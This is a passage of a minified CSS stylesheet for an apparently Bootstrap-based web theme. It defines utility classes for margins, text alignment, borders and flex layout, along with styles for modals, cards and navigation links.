tant}.ml-xxl-n30,.mx-xxl-n30{margin-left:-7.5rem!important}.m-xxl-n31{margin:-7.75rem!important}.mt-xxl-n31,.my-xxl-n31{margin-top:-7.75rem!important}.mr-xxl-n31,.mx-xxl-n31{margin-right:-7.75rem!important}.mb-xxl-n31,.my-xxl-n31{margin-bottom:-7.75rem!important}.ml-xxl-n31,.mx-xxl-n31{margin-left:-7.75rem!important}.m-xxl-n32{margin:-8rem!important}.mt-xxl-n32,.my-xxl-n32{margin-top:-8rem!important}.mr-xxl-n32,.mx-xxl-n32{margin-right:-8rem!important}.mb-xxl-n32,.my-xxl-n32{margin-bottom:-8rem!important}.ml-xxl-n32,.mx-xxl-n32{margin-left:-8rem!important}.m-xxl-n33{margin:-8.25rem!important}.mt-xxl-n33,.my-xxl-n33{margin-top:-8.25rem!important}.mr-xxl-n33,.mx-xxl-n33{margin-right:-8.25rem!important}.mb-xxl-n33,.my-xxl-n33{margin-bottom:-8.25rem!important}.ml-xxl-n33,.mx-xxl-n33{margin-left:-8.25rem!important}.m-xxl-n34{margin:-8.5rem!important}.mt-xxl-n34,.my-xxl-n34{margin-top:-8.5rem!important}.mr-xxl-n34,.mx-xxl-n34{margin-right:-8.5rem!important}.mb-xxl-n34,.my-xxl-n34{margin-bottom:-8.5rem!important}.ml-xxl-n34,.mx-xxl-n34{margin-left:-8.5rem!important}.m-xxl-n35{margin:-8.75rem!important}.mt-xxl-n35,.my-xxl-n35{margin-top:-8.75rem!important}.mr-xxl-n35,.mx-xxl-n35{margin-right:-8.75rem!important}.mb-xxl-n35,.my-xxl-n35{margin-bottom:-8.75rem!important}.ml-xxl-n35,.mx-xxl-n35{margin-left:-8.75rem!important}.m-xxl-n36{margin:-9rem!important}.mt-xxl-n36,.my-xxl-n36{margin-top:-9rem!important}.mr-xxl-n36,.mx-xxl-n36{margin-right:-9rem!important}.mb-xxl-n36,.my-xxl-n36{margin-bottom:-9rem!important}.ml-xxl-n36,.mx-xxl-n36{margin-left:-9rem!important}.m-xxl-n37{margin:-9.25rem!important}.mt-xxl-n37,.my-xxl-n37{margin-top:-9.25rem!important}.mr-xxl-n37,.mx-xxl-n37{margin-right:-9.25rem!important}.mb-xxl-n37,.my-xxl-n37{margin-bottom:-9.25rem!important}.ml-xxl-n37,.mx-xxl-n37{margin-left:-9.25rem!important}.m-xxl-n48{margin:-9.5rem!important}.mt-xxl-n48,.my-xxl-n48{margin-top:-9.5rem!important}.mr-xxl-n48,.mx-xxl-n48{margin-right:-9.5rem!important}.mb-xxl-n48,.my-xxl-n48{margin-bottom:-9.5rem!important}.ml-xxl-n48,.mx-xxl-n48{margin-left:-9.5rem!important}.m-xxl-n39{margin:-9.75rem!important}.mt-xxl-n39,.my-xxl-n39{margin-top:-9.75rem!important}.mr-xxl-n39,.mx-xxl-n39{margin-right:-9.75rem!important}.mb-xxl-n39,.my-xxl-n39{margin-bottom:-9.75rem!important}.ml-xxl-n39,.mx-xxl-n39{margin-left:-9.75rem!important}.m-xxl-n40{margin:-10rem!important}.mt-xxl-n40,.my-xxl-n40{margin-top:-10rem!important}.mr-xxl-n40,.mx-xxl-n40{margin-right:-10rem!important}.mb-xxl-n40,.my-xxl-n40{margin-bottom:-10rem!important}.ml-xxl-n40,.mx-xxl-n40{margin-left:-10rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:500!important}.font-weight-bolder{font-weight:600!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#015730!important}.text-secondary{color:#e4e6ef!important}a.text-secondary:focus,a.text-secondary:hover{color:#b4bad3!important}a.text-success:focus,a.text-success:hover{color:#015730!important}a.text-info:focus,a.text-info:hover{color:#5605fb!important}a.text-warning:focus,a.text-warning:hover{color:#b37600!important}a.text-danger:focus,a.text-danger:hover{color:#ec0c24!important}a.text-light:focus,a.text-light:hover{color:#c0d0e0!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-body{color:#3f4254!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.2);border-radius:.42rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.1);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.2}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1.5rem 1.75rem;border-bottom:1px solid #ebedf3;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.modal-header .close{padding:1.5rem 1.75rem;margin:-1.5rem -1.75rem -1.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.75rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.5rem;border-top:1px solid #ebedf3;border-bottom-right-radius:.42rem;border-bottom-left-radius:.42rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.1)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.bg-gray-200{background-color:#ebedf3!important}.bg-gray-100{background-color:#f3f6f9!important}.bg-white-o-30{background-color:hsla(0,0%,100%,.12)!important}.bg-white{background-color:#fff!important}.bg-transparent-i{background-color:transparent!important}.bgi-size-length{background-size:length}.bgi-size-cover{background-size:cover}.bgi-size-contain{background-size:contain}.bgi-no-repeat{background-repeat:no-repeat}.bgi-position-y-top{background-position-y:top}.bgi-position-y-bottom{background-position-y:bottom}.bgi-position-y-center{background-position-y:center}.bgi-position-x-left{background-position-x:left}.bgi-position-x-right{background-position-x:right}.bgi-position-x-center{background-position-x:center}.bgi-position-top{background-position:0 top}.bgi-position-bottom{background-position:0 bottom}.bgi-position-center{background-position:50%}.bg-transparent{background-color:transparent}.bg-diagonal{position:relative;background-color:#fff;overflow:hidden}.bg-diagonal .card-body{position:relative;z-index:2}.bg-diagonal:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f3f6f9}.bg-diagonal:after{content:" ";width:200%;height:1000px;position:absolute;z-index:1;top:0;left:45%;transform:rotate(20deg);background-color:#fff}.flex-root{flex:1;-ms-flex:1 0 0px}.flex-column-auto{flex:none}.flex-column-fluid{flex:1 0 auto}.flex-row-auto{flex:0 0 auto}.flex-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.flex-row-fluid{min-width:none}}.flex-center{justify-content:center;align-items:center}@media (min-width:576px){.flex-sm-root{flex:1;-ms-flex:1 0 0px}.flex-sm-column-auto{flex:none}.flex-sm-column-fluid{flex:1 0 auto}.flex-sm-row-auto{flex:0 0 auto}.flex-sm-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.flex-sm-row-fluid{min-width:none}}@media (min-width:576px){.flex-sm-center{justify-content:center;align-items:center}}@media (min-width:768px){.flex-md-root{flex:1;-ms-flex:1 0 0px}.flex-md-column-auto{flex:none}.flex-md-column-fluid{flex:1 0 auto}.flex-md-row-auto{flex:0 0 auto}.flex-md-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:768px) and (-ms-high-contrast:none),screen and (min-width:768px) and (-ms-high-contrast:active){.flex-md-row-fluid{min-width:none}}@media (min-width:768px){.flex-md-center{justify-content:center;align-items:center}}@media (min-width:992px){.flex-lg-root{flex:1;-ms-flex:1 0 0px}.flex-lg-column-auto{flex:none}.flex-lg-column-fluid{flex:1 0 auto}.flex-lg-row-auto{flex:0 0 auto}.flex-lg-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.flex-lg-row-fluid{min-width:none}}@media (min-width:992px){.flex-lg-center{justify-content:center;align-items:center}}@media (min-width:1200px){.flex-xl-root{flex:1;-ms-flex:1 0 0px}.flex-xl-column-auto{flex:none}.flex-xl-column-fluid{flex:1 0 auto}.flex-xl-row-auto{flex:0 0 auto}.flex-xl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1200px) and (-ms-high-contrast:none),screen and (min-width:1200px) and (-ms-high-contrast:active){.flex-xl-row-fluid{min-width:none}}@media (min-width:1200px){.flex-xl-center{justify-content:center;align-items:center}}@media (min-width:1400px){.flex-xxl-root{flex:1;-ms-flex:1 0 0px}.flex-xxl-column-auto{flex:none}.flex-xxl-column-fluid{flex:1 0 auto}.flex-xxl-row-auto{flex:0 0 auto}.flex-xxl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1400px) and (-ms-high-contrast:none),screen and (min-width:1400px) and (-ms-high-contrast:active){.flex-xxl-row-fluid{min-width:none}}@media (min-width:1400px){.flex-xxl-center{justify-content:center;align-items:center}}.opacity-50{opacity:.5!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-bottom-0{border-bottom-right-radius:0!important}.rounded-bottom-0,.rounded-left-0{border-bottom-left-radius:0!important}.rounded-left-0{border-top-left-radius:0!important}.rounded-right-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.border-transparent{border-color:transparent!important}.border-x{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-0{border-left:0!important;border-right:0!important}.border-y-0{border-top:0!important;border-bottom:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}@media (min-width:576px){.border-x-sm{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-sm{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-sm-0{border-left:0!important;border-right:0!important}.border-y-sm-0{border-top:0!important;border-bottom:0!important}.border-sm{border:1px solid #ebedf3!important}.border-top-sm{border-top:1px solid #ebedf3!important}.border-right-sm{border-right:1px solid #ebedf3!important}.border-bottom-sm{border-bottom:1px solid #ebedf3!important}.border-left-sm{border-left:1px solid #ebedf3!important}.border-sm-0{border:0!important}.border-top-sm-0{border-top:0!important}.border-right-sm-0{border-right:0!important}.border-bottom-sm-0{border-bottom:0!important}.border-left-sm-0{border-left:0!important}.border-sm-1{border-width:1px!important}.border-sm-2{border-width:2px!important}.border-sm-3{border-width:3px!important}.border-sm-4{border-width:4px!important}.border-sm-5{border-width:5px!important}}@media (min-width:768px){.border-x-md{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-md{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-md-0{border-left:0!important;border-right:0!important}.border-y-md-0{border-top:0!important;border-bottom:0!important}.border-md{border:1px solid #ebedf3!important}.border-top-md{border-top:1px solid #ebedf3!important}.border-right-md{border-right:1px solid #ebedf3!important}.border-bottom-md{border-bottom:1px solid #ebedf3!important}.border-left-md{border-left:1px solid #ebedf3!important}.border-md-0{border:0!important}.border-top-md-0{border-top:0!important}.border-right-md-0{border-right:0!important}.border-bottom-md-0{border-bottom:0!important}.border-left-md-0{border-left:0!important}.border-md-1{border-width:1px!important}.border-md-2{border-width:2px!important}.border-md-3{border-width:3px!important}.border-md-4{border-width:4px!important}.border-md-5{border-width:5px!important}}@media (min-width:992px){.border-x-lg{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-lg{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-lg-0{border-left:0!important;border-right:0!important}.border-y-lg-0{border-top:0!important;border-bottom:0!important}.border-lg{border:1px solid #ebedf3!important}.border-top-lg{border-top:1px solid #ebedf3!important}.border-right-lg{border-right:1px solid #ebedf3!important}.border-bottom-lg{border-bottom:1px solid #ebedf3!important}.border-left-lg{border-left:1px solid #ebedf3!important}.border-lg-0{border:0!important}.border-top-lg-0{border-top:0!important}.border-right-lg-0{border-right:0!important}.border-bottom-lg-0{border-bottom:0!important}.border-left-lg-0{border-left:0!important}.border-lg-1{border-width:1px!important}.border-lg-2{border-width:2px!important}.border-lg-3{border-width:3px!important}.border-lg-4{border-width:4px!important}.border-lg-5{border-width:5px!important}}@media (min-width:1200px){.border-x-xl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xl-0{border-left:0!important;border-right:0!important}.border-y-xl-0{border-top:0!important;border-bottom:0!important}.border-xl{border:1px solid #ebedf3!important}.border-top-xl{border-top:1px solid #ebedf3!important}.border-right-xl{border-right:1px solid #ebedf3!important}.border-bottom-xl{border-bottom:1px solid #ebedf3!important}.border-left-xl{border-left:1px solid #ebedf3!important}.border-xl-0{border:0!important}.border-top-xl-0{border-top:0!important}.border-right-xl-0{border-right:0!important}.border-bottom-xl-0{border-bottom:0!important}.border-left-xl-0{border-left:0!important}.border-xl-1{border-width:1px!important}.border-xl-2{border-width:2px!important}.border-xl-3{border-width:3px!important}.border-xl-4{border-width:4px!important}.border-xl-5{border-width:5px!important}}@media (min-width:1400px){.border-x-xxl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xxl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xxl-0{border-left:0!important;border-right:0!important}.border-y-xxl-0{border-top:0!important;border-bottom:0!important}.border-xxl{border:1px solid #ebedf3!important}.border-top-xxl{border-top:1px solid #ebedf3!important}.border-right-xxl{border-right:1px solid #ebedf3!important}.border-bottom-xxl{border-bottom:1px solid #ebedf3!important}.border-left-xxl{border-left:1px solid #ebedf3!important}.border-xxl-0{border:0!important}.border-top-xxl-0{border-top:0!important}.border-right-xxl-0{border-right:0!important}.border-bottom-xxl-0{border-bottom:0!important}.border-left-xxl-0{border-left:0!important}.border-xxl-1{border-width:1px!important}.border-xxl-2{border-width:2px!important}.border-xxl-3{border-width:3px!important}.border-xxl-4{border-width:4px!important}.border-xxl-5{border-width:5px!important}}.rounded-top-sm{border-top-right-radius:.28rem!important}.rounded-top-left-sm,.rounded-top-sm{border-top-left-radius:.28rem!important}.rounded-top-right-sm{border-top-right-radius:.28rem!important}.rounded-bottom-sm{border-bottom-right-radius:.28rem!important}.rounded-bottom-left-sm,.rounded-bottom-sm{border-bottom-left-radius:.28rem!important}.rounded-bottom-right-sm{border-bottom-right-radius:.28rem!important}.rounded-top{border-top-right-radius:.42rem!important}.rounded-top,.rounded-top-left{border-top-left-radius:.42rem!important}.rounded-top-right{border-top-right-radius:.42rem!important}.rounded-bottom{border-bottom-right-radius:.42rem!important}.rounded-bottom,.rounded-bottom-left{border-bottom-left-radius:.42rem!important}.rounded-bottom-right{border-bottom-right-radius:.42rem!important}.rounded-xl{border-radius:1.25rem!important}.rounded-top-xl{border-top-right-radius:1.25rem!important}.rounded-top-left-xl,.rounded-top-xl{border-top-left-radius:1.25rem!important}.rounded-top-right-xl{border-top-right-radius:1.25rem!important}.rounded-bottom-xl{border-bottom-right-radius:1.25rem!important}.rounded-bottom-left-xl,.rounded-bottom-xl{border-bottom-left-radius:1.25rem!important}.rounded-bottom-right-xl{border-bottom-right-radius:1.25rem!important}.shadow-xs{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.05)}.h-auto{height:auto!important}.w-auto{width:auto!important}.w-100{width:100%!important}.h-100{height:100%!important}.max-h-30px{max-height:30px!important}.w-lg-auto{width:auto!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.zindex-0{z-index:0}.zindex-n1{z-index:-1}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.text-white{color:#fff!important}.text-primary{color:#01a35a!important}.text-secondary{color:#181c32!important}.text-success{color:#01a35a!important}.text-info{color:#8950fc!important}.text-warning{color:#ffa800!important}.text-danger{color:#f64e60!important}.text-light{color:#f3f6f9!important}.text-dark{color:#181c32!important}.text-dark-75{color:#3f4254!important}.text-dark-65{color:#5e6278!important}.text-dark-50{color:#7e8299!important}.text-dark-25{color:#d1d3e0!important}.text-muted{color:#b5b5c3!important}.font-size-base{font-size:1rem}.font-size-sm{font-size:.925rem}.font-size-xs{font-size:.8rem}.font-size-lg{font-size:1.08rem}.font-weight-boldest{font-weight:700}.line-height-0{line-height:0}.line-height-xs{line-height:.75}.line-height-sm{line-height:1}.line-height-md{line-height:1.25}.line-height-lg{line-height:1.5}.line-height-xl{line-height:1.75}.text-transparent{color:transparent}.text-stroke{-webkit-text-stroke-width:.35rem;-moz-text-stroke-width:.35rem;text-stroke-width:.35rem;-webkit-text-stroke-color:#fff;-moz-text-stroke-color:#fff;text-stroke-color:#fff}.cursor-pointer{cursor:pointer}.cursor-move{cursor:move}a,a:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}i{font-size:1.25rem;color:#b5b5c3}.icon-xl{font-size:1.75rem!important}.icon-lg{font-size:1.5rem!important}.burger-icon{-webkit-appearance:none;-moz-appearance:none;background-color:transparent;display:inline-block;position:relative;overflow:hidden;margin:0;padding:0;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;background-color:none;outline:none!important;width:24px;height:24px;transition:all .3s}.burger-icon span{top:10px}.burger-icon span,.burger-icon span:after,.burger-icon span:before{display:block;position:absolute;border-radius:3px;transition:all .3s;height:3px;min-height:3px;width:100%}.burger-icon span:after,.burger-icon span:before{left:0;content:""}.burger-icon span:before{top:-8px}.burger-icon span:after{bottom:-8px}.burger-icon-left span:before{transition:all .3s;left:auto;right:0;width:50%}.burger-icon-left span:after{transition:all .3s;left:auto;right:0;width:75%}.burger-icon-left-active span:before{transition:all .3s;left:0;right:auto;width:50%}.burger-icon-left-active span:after{transition:all .3s;left:0;right:auto;width:75%}.burger-icon-right span:before{left:0;right:auto;width:50%;transition:all .3s}.burger-icon-right span:after{left:0;right:auto;width:75%;transition:all .3s}.burger-icon-right-active span:before{left:auto;right:0;width:50%;transition:all .3s}.burger-icon-right-active span:after{left:auto;right:0;width:75%;transition:all .3s}.burger-icon span,.burger-icon span:after,.burger-icon span:before{background-color:#b5b5c3}.burger-icon-active span,.burger-icon-active span:after,.burger-icon-active span:before,.burger-icon:hover span,.burger-icon:hover span:after,.burger-icon:hover span:before{background-color:#01a35a}.card.card-custom{box-shadow:0 0 30px 0 rgba(82,63,105,.05);border:0}.card.card-custom>.card-header{display:flex;justify-content:space-between;align-items:stretch;flex-wrap:wrap;min-height:70px;padding-top:0;padding-bottom:0;background-color:transparent}.card.card-custom>.card-header .card-title{display:flex;align-items:center;margin:.5rem .5rem .5rem 0}.card.card-custom>.card-header .card-title .card-icon{margin-right:.75rem;line-height:0}.card.card-custom>.card-header .card-title .card-icon i{font-size:1.25rem;color:#7e8299;line-height:0}.card.card-custom>.card-header .card-title .card-icon i:after,.card.card-custom>.card-header .card-title .card-icon i:before{line-height:0}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg{height:24px;width:24px}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.card.card-custom>.card-header .card-title,.card.card-custom>.card-header .card-title .card-label{font-weight:500;font-size:1.275rem;color:#181c32}.card.card-custom>.card-header .card-title .card-label{margin:0 .75rem 0 0;flex-wrap:wrap}.card.card-custom>.card-header .card-title small{color:#b5b5c3;font-size:1rem}.card.card-custom>.card-header .card-toolbar{display:flex;align-items:center;margin:.5rem 0;flex-wrap:wrap}.card.card-custom>.card-header.card-header-tabs-line{padding-top:0!important;padding-bottom:0!important;align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .card-toolbar{margin:0}.card.card-custom>.card-header.card-header-tabs-line .nav{border-bottom-color:transparent}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-item{align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-link{padding-top:2rem;padding-bottom:2rem}.card.card-custom>.card-header.card-header-right{justify-content:flex-end}.card.card-custom>.card-body{padding:2rem 2.25rem}.card.card-custom>.card-footer{background-color:transparent}.card.card-custom .card-scroll{position:relative;overflow:auto}.card.card-custom.card-stretch{display:flex;align-items:stretch!important;flex-direction:column;height:100%}.card.card-custom.card-stretch.gutter-b{height:calc(100% - 25px)}.card.card-custom.card-stretch.card-stretch-half{height:50%}.card.card-custom.card-stretch.card-stretch-half.gutter-b{height:calc(50% - 25px)}.card.card-custom.card-stretch.card-stretch-third{height:33.33%}.card.card-custom.card-stretch.card-stretch-third.gutter-b{height:calc(33.33% - 25px)}.card.card-custom.card-stretch.card-stretch-fourth{height:25%}.card.card-custom.card-stretch.card-stretch-fourth.gutter-b{height:calc(25% - 25px)}.card.card-custom.card-fit>.card-header{border-bottom:0}.card.card-custom.card-fit>.card-footer{border-top:0}.card.card-custom.card-space{padding-left:2.25rem;padding-right:2.25rem}.card.card-custom.card-space>.card-body,.card.card-custom.card-space>.card-footer,.card.card-custom.card-space>.card-header,.card.card-custom.card-space>form>.card-body,.card.card-custom.card-space>form>.card-footer{padding-left:0;padding-right:0}.card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;min-height:70px}.card-sticky-on .card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;position:fixed;box-shadow:0 1px 15px 1px rgba(69,65,78,.1);z-index:101;background:#fff}.card.card-custom.card-transparent{background-color:transparent}.card.card-custom.card-shadowless{box-shadow:none}.card.card-custom.card-px-0 .card-body,.card.card-custom.card-px-0 .card-footer,.card.card-custom.card-px-0 .card-header{padding-left:0;padding-right:0}.card.card-custom.card-border{box-shadow:none;border:1px solid #ebedf3}.card.card-custom.card-collapsed>.card-body,.card.card-custom.card-collapsed>form{display:none}.card.card-custom .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease}.card.card-custom.card-collapse .card-header .card-toolbar [data-card-tool=toggle] i,.card.card-custom.card-collapsed .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease;transform:rotate(180deg)}.card-spacer{padding:2rem 2.25rem!important}.card-spacer-x{padding-left:2.25rem!important;padding-right:2.25rem!important}.card-spacer-y{padding-top:2rem!important;padding-bottom:2rem!important}.card-rounded{border-radius:.42rem}.card-rounded-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.card-rounded-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}@media (max-width:767.98px){.card.card-custom>.card-header:not(.flex-nowrap){min-height:0;padding-top:.5rem;padding-bottom:.5rem}}.rounded-card{border-radius:.42rem}.rounded-card-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.rounded-card-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}.h1{font-size:2rem!important}@media (max-width:1200px){.h1{font-size:calc(1.325rem + .9vw)!important}}.h2{font-size:1.75rem!important}@media (max-width:1200px){.h2{font-size:calc(1.3rem + .6vw)!important}}.h3{font-size:1.5rem!important}@media (max-width:1200px){.h3{font-size:calc(1.275rem + .3vw)!important}}.h4{font-size:1.35rem!important}@media (max-width:1200px){.h4{font-size:calc(1.26rem + .12vw)!important}}.h5{font-size:1.25rem!important}.h6{font-size:1.175rem!important}.lead{font-size:1.25rem!important}.display-1{font-size:5.5rem!important}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)!important}}.display-2{font-size:4.5rem!important}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)!important}}.display-3{font-size:3.5rem!important}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)!important}}.display-4{font-size:2.5rem!important}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)!important}}a,button{outline:0!important}.nav .nav-link{display:flex;align-items:center;padding:.75rem 1.5rem}.nav .nav-link,.nav .nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#7e8299}.nav .nav-link .nav-text{flex-grow:1;font-size:1rem;font-weight:400}.nav .nav-link .nav-icon{line-height:0;color:#7e8299;width:2rem}.nav .nav-link .nav-icon:before{line-height:0}.nav .nav-link .nav-icon i{color:#b5b5c3;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;font-size:1.25rem}.nav .nav-link .nav-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.nav .nav-link .nav-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link .label{margin-left:.25rem}.nav .nav-link.disabled{opacity:.6}.nav .nav-link.active,.nav .nav-link.active .nav-icon i,.nav .nav-link.active .nav-text,.nav .nav-link:hover:not(.disabled),.nav .nav-link:hover:not(.disabled) .nav-icon i,.nav .nav-link:hover:not(.disabled) .nav-text,.nav .show>.nav-link,.nav .show>.nav-link .nav-icon i,.nav .show>.nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link.active:after,.nav .nav-link:hover:not(.disabled):after,.nav .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav.nav-bold .nav-item .nav-link,.nav.nav-bold .nav-item .nav-link .nav-text{font-weight:500}.nav.nav-bolder .nav-item .nav-link,.nav.nav-bolder .nav-item .nav-link .nav-text{font-weight:600}.nav.nav-boldest .nav-item .nav-link,.nav.nav-boldest .nav-item .nav-link 